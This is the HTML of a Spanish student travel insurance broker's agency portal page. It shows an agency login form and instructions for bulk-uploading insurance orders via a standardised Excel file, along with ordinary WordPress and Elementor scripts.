						<div class="elementor-element elementor-element-982c9d5 elementor-shape-circle e-grid-align-tablet-center e-grid-align-mobile-center new-header-rrss elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="982c9d5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-1123909" href="https://es-es.facebook.com/universitasmundi/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
													<i class="fa fa-facebook"></i>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-50406e8" href="https://www.instagram.com/universitasmundi_/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
													<i class="fa fa-instagram"></i>
											</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b0819e9 elementor-section-full_width section_nav elementor-section-height-default elementor-section-height-default stylepress-section-color-normal elementor-invisible" data-id="b0819e9" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dce1ff7 elementor-hidden-desktop" data-id="dce1ff7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a1e914a header-movil elementor-widget elementor-widget-mee-sideNavMenu" data-id="a1e914a" data-element_type="widget" data-widget_type="mee-sideNavMenu.default">
				<div class="elementor-widget-container">
			        <style>
                                @media only screen and (max-width : 767px){ .elementor-section .elementor-container .sideNavMenu{ right: -200px; } }
                            </style>

        <div class="sideNavMenu normal_comportaiment sideNavMenu_loading">

            <div class="sideNavMenu_button">
                <i class="closed_icon fa fa-bars active"></i>
                <i class="opened_icon fa fa-arrow-right"></i>
            </div>

            <div class="sideNavMenu_logo_2 active">
                <img width="528" height="285" src="https://universitasmundi.com/wp-content/uploads/2019/02/universitas_Mesa-de-trabajo-1.png" class="attachment-large size-large" alt="" decoding="async" srcset="https://universitasmundi.com/wp-content/uploads/2019/02/universitas_Mesa-de-trabajo-1.png 528w, https://universitasmundi.com/wp-content/uploads/2019/02/universitas_Mesa-de-trabajo-1-300x162.png 300w" sizes="(max-width: 528px) 100vw, 528px" />            </div>

            <div class="sideNavMenu_inner">
                
                <div class="sideNavMenu_logo">

                    <a href="https://agencias.universitasmundi.com"><img width="338" height="100" src="https://universitasmundi.com/wp-content/uploads/2017/09/universitasLogo2.png" class="attachment-large size-large" alt="" decoding="async" srcset="https://universitasmundi.com/wp-content/uploads/2017/09/universitasLogo2.png 338w, https://universitasmundi.com/wp-content/uploads/2017/09/universitasLogo2-300x89.png 300w" sizes="(max-width: 338px) 100vw, 338px" /></a>
                </div>

                <div class="sideNavMenu_nav">

                                                <a href="https://universitasmundi.com/" class="">Inicio</a>
                                                        <a href="https://universitasmundi.com/quienes-somos-2/" class="">Quiénes Somos</a>
                                                        <a href="https://universitasmundi.com/blog/" class="">Blog</a>
                                                        <a href="https://universitasmundi.com/contacto/" class="">Contacto</a>
                                                        <a href="https://universitasmundi.com/preguntas-frecuentes-seguro-viajes-intercambio-universitario/" class="">FAQ</a>
                            
                </div>

            </div>


        </div>

        		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-51d4278 elementor-section-full_width elementor-section-height-default elementor-section-height-default stylepress-section-color-normal" data-id="51d4278" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b7dea39" data-id="b7dea39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66bc3f0 elementor-widget elementor-widget-shortcode" data-id="66bc3f0" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">            <div class="agency_access_form">
                <form method="post" action="https://universitasmundi.com/wp-content/themes/maldon_custom/actions/bulk_actions.php">
                    <input type="hidden" name="action" value="agency_page_access_validation">
                    <input type="hidden" name="agency" value="14217">
                    <input type="hidden" name="return_id" value="14217">
                    <div class="form_section">
                        <h2 class="form_heading">Datos del usuario</h2>
                        <div class="form_subsection">
                            <div class="form_row">
                                <div class="form_field form_field_50_left required">
                                    <label for="agency_access_user">Usuario<abbr class="required"
                                            title="obligatorio">*</abbr></label>
                                    <input type="text" name="user" id="agency_access_user" value="" required>
                                </div>
                                <div class="form_field form_field_50_right required">
                                    <label for="agency_access_password">Contraseña<abbr class="required"
                                            title="obligatorio">*</abbr></label>
                                    <input type="password" name="password" id="agency_access_password" value=""
                                        required>
                                </div>
                            </div>
                            <div class="error_msg"></div>
                        </div>
                    </div>
                    <button type="submit" class="access_button">Acceder</button>
                </form>
            </div>
        </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b407671" data-id="b407671" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7f26535" data-id="7f26535" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20c4a67 elementor-widget elementor-widget-shortcode" data-id="20c4a67" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2eed56f agency_section_validation_needed elementor-section-full_width elementor-section-height-default elementor-section-height-default stylepress-section-color-normal" data-id="2eed56f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b21577d" data-id="b21577d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad9aca6 elementor-widget elementor-widget-heading" data-id="ad9aca6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Listado de pedidos</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-eb658fe elementor-widget elementor-widget-shortcode" data-id="eb658fe" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-80b7ebe agency_section_validation_needed elementor-section-full_width elementor-section-height-default elementor-section-height-default stylepress-section-color-normal" data-id="80b7ebe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2280a36" data-id="2280a36" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cbbaf2d elementor-widget elementor-widget-heading" data-id="cbbaf2d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Agregador de pedidos</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2e8b958 elementor-widget elementor-widget-text-editor" data-id="2e8b958" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Para agregar nuevos pedidos tiene que realizar preparación del documento a exportar para que lo valide el sistema. Excel tiene que tener un formato estandarizado. Puede descargar un ejemplo del excel mediante este <a href="/wp-content/uploads/example_orders.xlsx" target="_blank" rel="noopener">enlace</a>. Al realizar la validación del fichero por el sistema podrá agregar nuevos pedidos al sistema.</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5b524f7 elementor-section-full_width elementor-section-height-default elementor-section-height-default stylepress-section-color-normal" data-id="5b524f7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a740c1a" data-id="a740c1a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3eea6d8 elementor-widget elementor-widget-shortcode" data-id="3eea6d8" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"></div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-15cdaf1" data-id="15cdaf1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64a4b29 elementor-widget elementor-widget-heading" data-id="64a4b29" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Especificaciones del formato</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b8ee539 elementor-widget elementor-widget-toggle" data-id="b8ee539" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
					<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1931" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1931" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Tipo ID</a>
					</div>

					<div id="elementor-tab-content-1931" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1931"><p>Tipo del documento de identificación</p><p>Valores posibles:</p><ul><li><strong>passport </strong>&#8211; Pasaporte</li><li><strong>dni </strong>&#8211; DNI ó NIF</li><li><strong>nie </strong>&#8211; NIE</li></ul></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1932" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-1932" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">ID</a>
					</div>

					<div id="elementor-tab-content-1932" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-1932"><p>Número del documento de identificación (Pasaporte, DNI, NIF ó NIE)</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1933" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-1933" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Nombre</a>
					</div>

					<div id="elementor-tab-content-1933" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-1933"><p>Nombre del cliente</p><p>Es una cadena de texto simple</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1934" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-1934" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Apellidos</a>
					</div>

					<div id="elementor-tab-content-1934" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-1934"><p>Apellido/s del cliente</p><p>Es una cadena de texto simple</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1935" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-1935" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Género</a>
					</div>

					<div id="elementor-tab-content-1935" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-1935"><p>Género del cliente.</p><p>Valores:</p><ul><li>Hombre: <strong>h</strong> / <strong>man</strong> / <strong>hombre</strong></li><li>Mujer: <strong>m</strong> / <strong>woman</strong> / <strong>mujer</strong></li></ul></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1936" class="elementor-tab-title" data-tab="6" role="button" aria-controls="elementor-tab-content-1936" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Fecha de nacimiento</a>
					</div>

					<div id="elementor-tab-content-1936" class="elementor-tab-content elementor-clearfix" data-tab="6" role="region" aria-labelledby="elementor-tab-title-1936"><p>Fecha del nacimiento del cliente</p><p>Valor del campo debe tener formato <strong>dd.mm.YYYY</strong> (dia.més.año)​.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1937" class="elementor-tab-title" data-tab="7" role="button" aria-controls="elementor-tab-content-1937" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Seguro dental</a>
					</div>

					<div id="elementor-tab-content-1937" class="elementor-tab-content elementor-clearfix" data-tab="7" role="region" aria-labelledby="elementor-tab-title-1937"><p>Seguro dental a contratar:</p><p>Valores:</p><ul><li>Sí: <strong>si</strong> / <strong>sí</strong> / <strong>yes</strong></li><li>No: <strong>no</strong></li></ul></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1938" class="elementor-tab-title" data-tab="8" role="button" aria-controls="elementor-tab-content-1938" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Fecha inicio del viaje</a>
					</div>

					<div id="elementor-tab-content-1938" class="elementor-tab-content elementor-clearfix" data-tab="8" role="region" aria-labelledby="elementor-tab-title-1938"><p>Fecha del alta del viaje</p><p>Valor del campo debe tener formato <strong>dd.mm.YYYY</strong> (dia.més.año)​.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1939" class="elementor-tab-title" data-tab="9" role="button" aria-controls="elementor-tab-content-1939" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Fecha final del viaje</a>
					</div>

					<div id="elementor-tab-content-1939" class="elementor-tab-content elementor-clearfix" data-tab="9" role="region" aria-labelledby="elementor-tab-title-1939"><p>Fecha de la baja del viaje</p><p>Valor del campo debe tener formato <strong>dd.mm.YYYY</strong> (dia.més.año)​.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-19310" class="elementor-tab-title" data-tab="10" role="button" aria-controls="elementor-tab-content-19310" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Producto</a>
					</div>

					<div id="elementor-tab-content-19310" class="elementor-tab-content elementor-clearfix" data-tab="10" role="region" aria-labelledby="elementor-tab-title-19310"><p>ID del producto a contratar.</p><p>Si existen varios productos disponibles para la contratación, hay que indicar que producto se va a contratar, en caso contrario se asigna automáticamente.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-19311" class="elementor-tab-title" data-tab="11" role="button" aria-controls="elementor-tab-content-19311" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Aseguradora</a>
					</div>

					<div id="elementor-tab-content-19311" class="elementor-tab-content elementor-clearfix" data-tab="11" role="region" aria-labelledby="elementor-tab-title-19311"><p>Si existen varias aseguradoras disponibles para la contratación, hay que indicar que aseguradora se va a contratar, en caso contrario se asigna automáticamente</p></div>
				</div>
								</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-1ea8178 elementor-widget elementor-widget-shortcode" data-id="1ea8178" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ec3378 elementor-section-full_width elementor-section-height-default elementor-section-height-default stylepress-section-color-normal" data-id="1ec3378" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c3c3e34" data-id="c3c3e34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b23f34 elementor-widget elementor-widget-image" data-id="7b23f34" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="338" height="100" src="https://universitasmundi.com/wp-content/uploads/2017/09/universitasLogo2.png" class="attachment-large size-large wp-image-86" alt="" srcset="https://universitasmundi.com/wp-content/uploads/2017/09/universitasLogo2.png 338w, https://universitasmundi.com/wp-content/uploads/2017/09/universitasLogo2-300x89.png 300w" sizes="(max-width: 338px) 100vw, 338px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-35282f1" data-id="35282f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d92f832 elementor-shape-circle elementor-hidden-phone e-grid-align-right e-grid-align-tablet-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d92f832" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-1123909" href="https://es-es.facebook.com/universitasmundi/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
													<i class="fa fa-facebook"></i>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-50406e8" href="https://www.instagram.com/universitasmundi_/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
													<i class="fa fa-instagram"></i>
											</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e93c601 elementor-section-full_width elementor-section-height-default elementor-section-height-default stylepress-section-color-normal" data-id="e93c601" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e9312ad" data-id="e9312ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dcc9bdb elementor-widget elementor-widget-heading" data-id="dcc9bdb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">© 2020 Montymarq. TODOS LOS DERECHOS RESERVADOS</div>		</div>
				</div>
				<div class="elementor-element elementor-element-d4e155c elementor-widget elementor-widget-heading" data-id="d4e155c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Correduría de seguros con autorización de la Dirección General de Seguros numero J-1888 (DGSFS) - CIF B-92094275</div>		</div>
				</div>
				<div class="elementor-element elementor-element-b456bf7 elementor-widget elementor-widget-heading" data-id="b456bf7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://universitasmundi.com/universitas/condiciones-legales/">Ver condiciones legales</a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			<!-- stylepress render template end -->
	</div>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KLT8FLKJ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://universitasmundi.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7182-css' href='https://universitasmundi.com/wp-content/uploads/elementor/css/post-7182.css?ver=1728473733' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://universitasmundi.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.6' type='text/css' media='all' />
<link rel='stylesheet' id='lsfe-frontend-css' href='https://universitasmundi.com/wp-content/plugins/language-switcher-for-elementor/assets/css/frontend.min.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://universitasmundi.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.6' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://universitasmundi.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.24.6' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://universitasmundi.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.24.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://universitasmundi.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.24.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://universitasmundi.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.24.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-toggle-css' href='https://universitasmundi.com/wp-content/plugins/elementor/assets/css/widget-toggle.min.css?ver=3.24.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-2-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat+Alternates%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=1da545a125b810ea67c830115866d897' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://universitasmundi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://universitasmundi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://universitasmundi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://universitasmundi.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://universitasmundi.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/universitasmundi.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/plugins/full-site-builder-for-elementor/assets/js/frontend.js?ver=1.2.1" id="dtbaker-elementor-js-js"></script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/themes/maldon_custom/library/js/disable-drag.js?ver=0.0.1" id="disable-drag-js"></script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/plugins/modal-for-elementor/js/bootstrap.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/plugins/modal-for-elementor/js/popup.js" id="modal-popup-js-js"></script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.2" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="stylepress-email-script-js-extra">
/* <![CDATA[ */
var stylepress_email = {"ajax_url":"https:\/\/universitasmundi.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/plugins/full-site-builder-for-elementor/extensions/email-subscribe/subscribe.js?ver=1.2.1" id="stylepress-email-script-js"></script>
<script type="text/javascript" src="https://universitasmundi.com/wp-content/plugins/full-site-builder-for-elementor/extensions/wp-menu/navigation.js?ver=1.2.1" id="stylepress-nav-menu-js"></script>
